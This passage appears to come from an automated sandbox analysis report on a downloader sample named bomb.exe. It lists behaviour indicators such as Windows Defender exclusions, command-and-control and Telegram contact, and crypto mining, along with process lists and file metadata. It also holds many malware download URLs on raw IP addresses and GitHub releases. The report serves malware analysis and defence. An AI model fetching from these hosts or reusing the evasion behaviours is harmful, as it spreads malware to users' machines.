- http185.156.72.2filesmartin1random.exe.exe (PID: 21484)
- httpsgithub.comlegendary99999lsdmfvkjsmndvareleasesdownloadfdvasdfvadvfaCompoundsTrim.exe.exe (PID: 4668)
- http66.63.187.190workaddon2.exe.exe (PID: 24836)
- http176.65.137.203music-play.exe.exe (PID: 25752)
- http176.65.137.203music-playusers.exe.exe (PID: 26488)
- httpsgithub.comlegendary99999dgadsgadsfgreleasesdownloaddfbvsdfbadbadbYearReload.exe.exe (PID: 6268)
- http176.65.137.203music-playc.exe.exe (PID: 25492)
- httpsgithub.comlegendary99999vdfsvgdfsavsdfvsreleasesdownloaddafbadfbwdfbaLatitudeVsnet.exe.exe (PID: 23804)
- http45.152.149.15musicLamno.exe.exe (PID: 25112)
- http66.63.187.190workaddon2.exe.exe (PID: 9484)
- http185.156.72.121testexerandom.exe.exe (PID: 25052)
- wscript.exe (PID: 10112)
- http185.156.72.121newdefrandom.exe.exe (PID: 23632)
- http185.156.72.2newdefrandom.exe.exe (PID: 27436)
- http185.156.72.121offrandom.exe.exe (PID: 12480)
- bridgesurrogatefontsvc.exe (PID: 15996)
- http66.63.187.190workaddon.exe.exe (PID: 26284)
- http176.65.137.203music-play.exe.exe (PID: 21384)
- cmd.exe (PID: 16744)
- http176.65.137.203music-playreal.exe.exe (PID: 22068)
- cmd.exe (PID: 7576)
- http185.156.72.2testexerandom.exe.exe (PID: 20884)
- http176.65.137.203music-playusers.exe.exe (PID: 10860)
- http176.65.137.203music-playc.exe.exe (PID: 10804)
- httpsgithub.comlegendary99999sdgdsgdsgreleasesdownloadjjjjometynadwa.exe.exe (PID: 11916)
- http185.156.72.121testexerandom.exe.exe (PID: 16476)
- cmd.exe (PID: 13888)
- httpsgithub.comlegendary99999vdasvsdfvsdfvreleasesdownloadfdbafdbadbaInstaller.exe.exe (PID: 22020)
- http185.156.72.2offrandom.exe.exe (PID: 24304)
- cmd.exe (PID: 8000)
- httpsgithub.comlegendary99999dfbadfbadfbfdareleasesdownloadvzsdfcasDLatelyStated.exe.exe (PID: 21100)
- http176.65.137.203music-play.exe.exe (PID: 10640)
- http185.156.72.121newdefrandom.exe.exe (PID: 23616)
Script adds exclusion process to Windows Defender
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 17996)
- WinTemp-v3.exe (PID: 23180)
Hides command output
- cmd.exe (PID: 17580)
- cmd.exe (PID: 24284)
- cmd.exe (PID: 11152)
- cmd.exe (PID: 16564)
Malware-specific behavior (creating "System.dll" in Temp)
- http75.127.7.164Supawn.exe.exe (PID: 8352)
- http75.127.7.164Nationalbankdirektrernes.exe.exe (PID: 8508)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 17580)
- cmd.exe (PID: 24284)
- cmd.exe (PID: 11152)
- cmd.exe (PID: 16564)
Executing commands from a ".bat" file
- http176.65.137.203music-play.exe.exe (PID: 18708)
- http176.65.137.203music-playusers.exe.exe (PID: 19552)
- http176.65.137.203music-playc.exe.exe (PID: 6940)
- http176.65.137.203music-playreal.exe.exe (PID: 21308)
- http185.156.72.2filesmartin1random.exe.exe (PID: 21484)
- httpsgithub.comlegendary99999lsdmfvkjsmndvareleasesdownloadfdvasdfvadvfaCompoundsTrim.exe.exe (PID: 4668)
- http176.65.137.203music-play.exe.exe (PID: 25752)
- http176.65.137.203music-playusers.exe.exe (PID: 26488)
- httpsgithub.comlegendary99999dgadsgadsfgreleasesdownloaddfbvsdfbadbadbYearReload.exe.exe (PID: 6268)
- http176.65.137.203music-playc.exe.exe (PID: 25492)
- httpsgithub.comlegendary99999vdfsvgdfsavsdfvsreleasesdownloaddafbadfbwdfbaLatitudeVsnet.exe.exe (PID: 23804)
- wscript.exe (PID: 10112)
- http185.156.72.2newdefrandom.exe.exe (PID: 27436)
- http185.156.72.121newdefrandom.exe.exe (PID: 23632)
- http185.156.72.121offrandom.exe.exe (PID: 12480)
- bridgesurrogatefontsvc.exe (PID: 15996)
- http176.65.137.203music-play.exe.exe (PID: 21384)
- cmd.exe (PID: 16744)
- http176.65.137.203music-playreal.exe.exe (PID: 22068)
- cmd.exe (PID: 7576)
- http176.65.137.203music-playusers.exe.exe (PID: 10860)
- http176.65.137.203music-playc.exe.exe (PID: 10804)
- cmd.exe (PID: 13888)
- http185.156.72.2offrandom.exe.exe (PID: 24304)
- cmd.exe (PID: 8000)
- httpsgithub.comlegendary99999dfbadfbadfbfdareleasesdownloadvzsdfcasDLatelyStated.exe.exe (PID: 21100)
- http176.65.137.203music-play.exe.exe (PID: 10640)
- http185.156.72.121newdefrandom.exe.exe (PID: 23616)
Checks for external IP
- aspnet_compiler.exe (PID: 17640)
- svchost.exe (PID: 2196)
- RegAsm.exe (PID: 19800)
- aspnet_compiler.exe (PID: 19900)
- RegAsm.exe (PID: 20532)
- core.exe (PID: 8428)
- RegAsm.exe (PID: 11468)
- aspnet_compiler.exe (PID: 28552)
- RegAsm.exe (PID: 24072)
- aspnet_compiler.exe (PID: 15212)
- CasPol.exe (PID: 22792)
- RegAsm.exe (PID: 21736)
- RegAsm.exe (PID: 12276)
Crypto Currency Mining Activity Detected
- bomb.exe (PID: 4812)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2196)
- MSBuild.exe (PID: 2320)
- http213.209.150.210jsXClient.exe.exe (PID: 16516)
- MSBuild.exe (PID: 1052)
- MSBuild.exe (PID: 22668)
- MSBuild.exe (PID: 17600)
- MSBuild.exe (PID: 23904)
- MSBuild.exe (PID: 25120)
- MSBuild.exe (PID: 26016)
- cmd.exe (PID: 25836)
- MSBuild.exe (PID: 24468)
- syscrondvr.exe (PID: 26768)
- http185.156.72.121lumarandom.exe.exe (PID: 27816)
- MSBuild.exe (PID: 13524)
- MSBuild.exe (PID: 28332)
- MSBuild.exe (PID: 20412)
- MSBuild.exe (PID: 13620)
- MSBuild.exe (PID: 23796)
- ramez.exe (PID: 24700)
- http185.156.72.2lumarandom.exe.exe (PID: 24492)
- MSBuild.exe (PID: 17704)
- MSBuild.exe (PID: 13612)
- MSBuild.exe (PID: 6684)
- MSBuild.exe (PID: 14452)
- MSBuild.exe (PID: 21276)
- MSBuild.exe (PID: 25064)
- cmd.exe (PID: 20092)
- MSBuild.exe (PID: 26456)
- http185.156.72.2files6336929412Q1yLGzl.exe.exe (PID: 16488)
- MSBuild.exe (PID: 24376)
- MSBuild.exe (PID: 13992)
- MSBuild.exe (PID: 10396)
- MSBuild.exe (PID: 5352)
- MSBuild.exe (PID: 26848)
- MSBuild.exe (PID: 5564)
- MSBuild.exe (PID: 17516)
- MSBuild.exe (PID: 5804)
- MSBuild.exe (PID: 3240)
- MSBuild.exe (PID: 11552)
- MSBuild.exe (PID: 13936)
- MSBuild.exe (PID: 11940)
- MSBuild.exe (PID: 12392)
- MSBuild.exe (PID: 9892)
- MSBuild.exe (PID: 26336)
- MSBuild.exe (PID: 14920)
- MSBuild.exe (PID: 16552)
- MSBuild.exe (PID: 9168)
- MSBuild.exe (PID: 20136)
- MSBuild.exe (PID: 26724)
Connects to SMTP port
- aspnet_compiler.exe (PID: 19900)
Script adds exclusion path to Windows Defender
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 17996)
- WinTemp-v3.exe (PID: 23180)
- cmd.exe (PID: 21208)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 17600)
- MSBuild.exe (PID: 23232)
- MSBuild.exe (PID: 26016)
- MSBuild.exe (PID: 13524)
- MSBuild.exe (PID: 23796)
- MSBuild.exe (PID: 20240)
- MSBuild.exe (PID: 13612)
- MSBuild.exe (PID: 23140)
- MSBuild.exe (PID: 14452)
- MSBuild.exe (PID: 24376)
- MSBuild.exe (PID: 25712)
- MSBuild.exe (PID: 13992)
- MSBuild.exe (PID: 13692)
- MSBuild.exe (PID: 10396)
- MSBuild.exe (PID: 5352)
- MSBuild.exe (PID: 10416)
- MSBuild.exe (PID: 17516)
- MSBuild.exe (PID: 5804)
- MSBuild.exe (PID: 11940)
- RegAsm.exe (PID: 21736)
- MSBuild.exe (PID: 12392)
- MSBuild.exe (PID: 21160)
- MSBuild.exe (PID: 16552)
- MSBuild.exe (PID: 9168)
- MSBuild.exe (PID: 6076)
- MSBuild.exe (PID: 16868)
- MSBuild.exe (PID: 10560)
- MSBuild.exe (PID: 9784)
Starts itself from another location
- cmd.exe (PID: 25512)
- http185.156.72.39newtpp.exe.exe (PID: 26152)
- VHFRJW.exe (PID: 19796)
- http213.209.150.210cssShtrayEasy.exe.exe (PID: 15860)
- http185.156.72.121testminerandom.exe.exe (PID: 23076)
- http213.209.150.210cssShtrayEasy.exe.exe (PID: 24924)
- FYEIWH.exe (PID: 14132)
- http185.156.72.39x.exe.exe (PID: 23768)
The process executes via Task Scheduler
- UserOOBEBroker.exe (PID: 26084)
- ramez.exe (PID: 1136)
Connects to FTP
- RegAsm.exe (PID: 20532)
- RegAsm.exe (PID: 24072)
- aspnet_compiler.exe (PID: 15212)
- CasPol.exe (PID: 22792)
Starts process via Powershell
- powershell.exe (PID: 23636)
- powershell.exe (PID: 28128)
- powershell.exe (PID: 28596)
- powershell.exe (PID: 19480)
- powershell.exe (PID: 24728)
Manipulates environment variables
- powershell.exe (PID: 23636)
- powershell.exe (PID: 28128)
- powershell.exe (PID: 28596)
- powershell.exe (PID: 24728)
Probably download files using WebClient
- mshta.exe (PID: 25496)
- mshta.exe (PID: 6356)
- mshta.exe (PID: 25300)
- mshta.exe (PID: 22616)
Found IP address in command line
- powershell.exe (PID: 23636)
- powershell.exe (PID: 28128)
- powershell.exe (PID: 28596)
- powershell.exe (PID: 19480)
- powershell.exe (PID: 24728)
Uses TASKKILL.EXE to kill Browsers
- http185.156.72.121wellrandom.exe.exe (PID: 28432)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 11520)
- http185.156.72.39x.exe.exe (PID: 23768)
- http185.156.72.39x.exe.exe (PID: 22500)
Drops 7-zip archiver for unpacking
- http185.156.72.2newdefrandom.exe.exe (PID: 27436)
The process hide an interactive prompt from the user
- MSBuild.exe (PID: 20240)
The process bypasses the loading of PowerShell profile settings
- MSBuild.exe (PID: 20240)
- cmd.exe (PID: 21208)
Starts NET.EXE to display or manage information about active sessions
- cmd.exe (PID: 2332)
- net.exe (PID: 7652)
Starts application with an unusual extension
- cmd.exe (PID: 20108)
- cmd.exe (PID: 23320)
- cmd.exe (PID: 22220)
- cmd.exe (PID: 13672)
The process drops C-runtime libraries
- httpsgithub.comlegendary99999vdasvsdfvsdfvreleasesdownloadfdbafdbadbaInstaller.exe.exe (PID: 18032)
- http132.red-81-42-249.staticip.rima-tde.net1080Video.scr.exe (PID: 26592)
- httpsgithub.comlegendary99999bsfadbfadbreleasesdownloadfdbadfbadfbadtester.exe.exe (PID: 6388)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 20108)
Process drops python dynamic module
- httpsgithub.comlegendary99999vdasvsdfvsdfvreleasesdownloadfdbafdbadbaInstaller.exe.exe (PID: 18032)
- http132.red-81-42-249.staticip.rima-tde.net1080Video.scr.exe (PID: 26592)
- httpsgithub.comlegendary99999bsfadbfadbreleasesdownloadfdbadfbadfbadtester.exe.exe (PID: 6388)
Contacting a server suspected of hosting an Exploit Kit
- bomb.exe (PID: 1348)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 9032)
- bomb.exe (PID: 8980)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 9020)
The executable file from the user directory is run by the CMD process
- tmpbrudj8a2.exe (PID: 20180)
CSC.EXE is used to compile C# code
- csc.exe (PID: 8560)
- csc.exe (PID: 12440)
Uses TASKKILL.EXE to kill process
- http185.156.72.121wellrandom.exe.exe (PID: 28432)
INFO
Checks supported languages
- bomb.exe (PID: 1348)
- bomb.exe (PID: 960)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 6040)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 1272)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 7372)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 7440)
- bomb.exe (PID: 7432)
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 7488)
- http185.156.72.2files6723359323FxefytI.exe.exe (PID: 7496)
- http146.103.7.34150TiWorker.exe.exe (PID: 7556)
- httpssc-03.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7592)
- dfsvc.exe (PID: 7752)
- dfsvc.exe (PID: 7744)
- httpssisconnect-01.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7640)
- httpswizz.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7632)
- dfsvc.exe (PID: 7736)
- httpssc-02.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7824)
- httpssc-05.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7848)
- bomb.exe (PID: 2852)
- httpssc-01.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 8004)
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 5984)
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 7492)
- http51.38.140.180cbotcbot.exe.exe (PID: 8284)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 8328)
- http176.98.185.87Quodlibet.exe.exe (PID: 8416)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 8440)
- bomb.exe (PID: 8952)
- bomb.exe (PID: 8980)
- bomb.exe (PID: 8968)
- bomb.exe (PID: 9032)
- bomb.exe (PID: 9020)
- http208.89.61.141560TiWorker.exe.exe (PID: 8696)
- http75.127.7.164Supawn.exe.exe (PID: 8352)
- http75.127.7.164Nationalbankdirektrernes.exe.exe (PID: 8508)
- http176.98.185.87widsmob_denoise_win.exe.exe (PID: 5400)
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 5984)
- http185.156.72.2files6723359323FxefytI.exe.exe (PID: 8220)
- http146.103.7.34150TiWorker.exe.exe (PID: 9308)
Reads the computer name
- bomb.exe (PID: 1348)
- bomb.exe (PID: 6040)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 1272)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 7372)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 7440)
- http185.156.72.2files6723359323FxefytI.exe.exe (PID: 7496)
- httpssisconnect-01.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7640)
- httpssc-03.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7592)
- httpswizz.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7632)
- dfsvc.exe (PID: 7744)
- dfsvc.exe (PID: 7752)
- dfsvc.exe (PID: 7736)
- httpssc-02.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7824)
- bomb.exe (PID: 960)
- bomb.exe (PID: 2852)
- httpssc-01.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 8004)
- httpssc-05.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7848)
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 5984)
- bomb.exe (PID: 8952)
- bomb.exe (PID: 9020)
- bomb.exe (PID: 8980)
- bomb.exe (PID: 8968)
- bomb.exe (PID: 9032)
- http75.127.7.164Supawn.exe.exe (PID: 8352)
- http75.127.7.164Nationalbankdirektrernes.exe.exe (PID: 8508)
- http185.156.72.2files6723359323FxefytI.exe.exe (PID: 8220)
Reads security settings of Internet Explorer
- explorer.exe (PID: 5492)
- dllhost.exe (PID: 8472)
Checks proxy server information
- bomb.exe (PID: 1348)
- dfsvc.exe (PID: 7744)
- bomb.exe (PID: 960)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 2852)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 6040)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 1272)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 7372)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 7440)
Reads Environment values
- bomb.exe (PID: 1348)
- dfsvc.exe (PID: 7744)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 960)
- bomb.exe (PID: 6040)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 2852)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 1272)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 7372)
- bomb.exe (PID: 7440)
Process checks computer location settings
- bomb.exe (PID: 1348)
- bomb.exe (PID: 2088)
The sample compiled with english language support
- bomb.exe (PID: 1348)
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 7492)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 8328)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 8440)
- bomb.exe (PID: 2088)
- http176.98.185.87Quodlibet.exe.exe (PID: 8416)
- bomb.exe (PID: 960)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 7440)
- bomb.exe (PID: 1272)
- http66.63.187.190workaddon2.exe.exe (PID: 15608)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 9020)
- bomb.exe (PID: 9032)
- bomb.exe (PID: 8952)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 2852)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 1164)
- http185.156.72.2newdefrandom.exe.exe (PID: 27436)
- bomb.exe (PID: 8968)
- bomb.exe (PID: 8980)
- bomb.exe (PID: 7200)
- http176.98.185.87widsmob_denoise_win.exe.exe (PID: 5400)
- bomb.exe (PID: 6040)
- bomb.exe (PID: 7336)
- httpsgithub.comlegendary99999vdasvsdfvsdfvreleasesdownloadfdbafdbadbaInstaller.exe.exe (PID: 18032)
- httpsgithub.comlegendary99999vdasvsdfvsdfvreleasesdownloadfdbafdbadbaInstaller.exe.exe (PID: 22020)
- http132.red-81-42-249.staticip.rima-tde.net1080Video.scr.exe (PID: 26592)
- httpshdgreen.orgAlli_AI_stable_latest_release_ver_801_Setup_win.exe.tmp (PID: 22356)
- httpsgithub.comlegendary99999bsfadbfadbreleasesdownloadfdbadfbadfbadtester.exe.exe (PID: 6388)
- bomb.exe (PID: 7372)
- ramez.exe (PID: 24700)
Creates files or folders in the user directory
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 7488)
- dfsvc.exe (PID: 7744)
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 7492)
- http51.38.140.180cbotcbot.exe.exe (PID: 8284)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 8328)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 8440)
- WerFault.exe (PID: 8176)
- explorer.exe (PID: 5492)
- WerFault.exe (PID: 8616)
- WerFault.exe (PID: 8904)
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 5984)
- http176.98.185.87Quodlibet.exe.exe (PID: 8416)
Reads mouse settings
- http146.103.7.34150TiWorker.exe.exe (PID: 7556)
- http208.89.61.141560TiWorker.exe.exe (PID: 8696)
- http146.103.7.34150TiWorker.exe.exe (PID: 9308)
Create files in a temporary directory
- http146.103.7.34150TiWorker.exe.exe (PID: 7556)
- dfsvc.exe (PID: 7744)
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 5984)
- http208.89.61.141560TiWorker.exe.exe (PID: 8696)
- http176.98.185.87Quodlibet.exe.exe (PID: 8416)
Reads the machine GUID from the registry
- httpssc-03.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7592)
- httpssisconnect-01.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7640)
- httpswizz.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7632)
- dfsvc.exe (PID: 7736)
- dfsvc.exe (PID: 7744)
- httpssc-02.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7824)
- httpssc-05.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7848)
- bomb.exe (PID: 1348)
- dfsvc.exe (PID: 7752)
- httpssc-01.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 8004)
- http185.156.72.2files6723359323FxefytI.exe.exe (PID: 7496)
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 5984)
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 7492)
- http51.38.140.180cbotcbot.exe.exe (PID: 8284)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 8328)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 8440)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 960)
- bomb.exe (PID: 6040)
- bomb.exe (PID: 2852)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 1272)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 7372)
- http185.156.72.2files6723359323FxefytI.exe.exe (PID: 8220)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 7440)
Reads the software policy settings
- bomb.exe (PID: 1348)
- dfsvc.exe (PID: 7744)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 960)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 2852)
- bomb.exe (PID: 6040)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 1272)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 7372)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 7440)
Disables trace logs
- bomb.exe (PID: 1348)
- dfsvc.exe (PID: 7744)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 960)
- bomb.exe (PID: 6040)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 2852)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 1272)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 7372)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 7440)
Checks transactions between databases Windows and Oracle
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 5984)
Process checks whether UAC notifications are on
- dfsvc.exe (PID: 7744)
Attempting to use instant messaging service
- MSBuild.exe (PID: 17600)
- MSBuild.exe (PID: 23232)
- MSBuild.exe (PID: 26016)
- MSBuild.exe (PID: 13524)
- MSBuild.exe (PID: 23796)
- MSBuild.exe (PID: 20240)
- MSBuild.exe (PID: 23140)
- MSBuild.exe (PID: 13612)
- MSBuild.exe (PID: 14452)
- MSBuild.exe (PID: 24376)
- MSBuild.exe (PID: 13992)
- MSBuild.exe (PID: 25712)
- MSBuild.exe (PID: 10396)
- MSBuild.exe (PID: 13692)
- MSBuild.exe (PID: 10416)
- MSBuild.exe (PID: 17516)
- MSBuild.exe (PID: 5804)
- MSBuild.exe (PID: 11940)
- svchost.exe (PID: 2196)
- RegAsm.exe (PID: 21736)
- MSBuild.exe (PID: 16552)
- MSBuild.exe (PID: 12392)
- MSBuild.exe (PID: 21160)
- MSBuild.exe (PID: 9168)
- MSBuild.exe (PID: 6076)
- MSBuild.exe (PID: 16868)
- MSBuild.exe (PID: 9784)
The executable file from the user directory is run by the Powershell process
- TempMRCHJEJ5XUVRBCQ3CM2LQ3KGILAPC9MF.EXE (PID: 15460)
- Temp91DQJVSSCYVQWMTT644CHXWKGATHGRLR.EXE (PID: 16632)
Application launched itself
- chrome.exe (PID: 19352)
- chrome.exe (PID: 8412)
- chrome.exe (PID: 12852)
- chrome.exe (PID: 20540)
- chrome.exe (PID: 22156)
- chrome.exe (PID: 11652)
- chrome.exe (PID: 10820)
- chrome.exe (PID: 24784)
Changes the display of characters in the console
- cmd.exe (PID: 20108)
- cmd.exe (PID: 22220)
- cmd.exe (PID: 23320)
- cmd.exe (PID: 13672)
The sample compiled with chinese language support
- bomb.exe (PID: 9032)
- bomb.exe (PID: 8980)
- bomb.exe (PID: 7276)
Executable content was dropped or overwritten
- msiexec.exe (PID: 14376)
- msiexec.exe (PID: 12236)
- msiexec.exe (PID: 12080)
The sample compiled with turkish language support
- bomb.exe (PID: 1348)
- bomb.exe (PID: 9032)
The sample compiled with russian language support
- bomb.exe (PID: 8980)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2057:01:07 19:44:57+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32 |
| LinkerVersion: | 48 |
| CodeSize: | 9216 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x43be |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | - |
| CompanyName: | - |
| FileDescription: | - |
| FileVersion: | 1.0.0.0 |
| InternalName: | bomb.exe |
| LegalCopyright: | - |
| LegalTrademarks: | - |
| OriginalFileName: | bomb.exe |
| ProductName: | - |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
1 065
Monitored processes
874
Malicious processes
172
Suspicious processes
38
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 456 | "C:\Users\admin\Desktop\httpsmod.corsazone.combinsupport.client.exei=&e=Support&y=Guest&r=.exe" | C:\Users\admin\Desktop\httpsmod.corsazone.combinsupport.client.exei=&e=Support&y=Guest&r=.exe | — | bomb.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221225477 Modules
| |||||||||||||||
| 672 | "C:\Users\admin\Desktop\http176.65.137.203music-playusers.exe.exe" | C:\Users\admin\Desktop\http176.65.137.203music-playusers.exe.exe | bomb.exe | ||||||||||||
User: admin Integrity Level: HIGH Modules
| |||||||||||||||
